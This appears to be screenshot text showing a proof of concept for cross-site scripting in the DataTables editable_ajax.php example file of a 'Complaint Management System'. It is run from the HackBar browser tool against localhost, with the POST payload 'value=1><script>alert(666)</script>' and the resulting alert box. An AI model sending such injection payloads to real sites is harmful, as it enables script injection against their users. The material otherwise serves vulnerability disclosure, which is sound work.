 localhost/Complaint%20Management%20System/admin/assets/plugins/DataTables/examples/examples_support/editable_ajax.php
localhost 显示
666
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Complaint Management System/admin/assets/plugins/DataTables/examples/examples_support/editable_ajax.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
value=1><script>alert(666)</script>